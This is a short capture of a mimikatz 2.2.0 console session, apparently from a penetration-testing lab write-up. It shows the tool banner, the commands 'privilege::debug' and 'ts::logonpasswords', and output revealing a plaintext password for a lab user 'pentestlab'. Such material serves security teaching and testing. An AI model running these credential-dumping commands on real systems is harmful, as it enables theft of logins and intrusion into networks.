 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 May 18 2021 17:07:45
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # ts::logonpasswords
!!! Warning, false positive can be listed !!!
   Domain      : purple
   UserName    : pentestlab
   Password/Pin: Password123
mimikatz #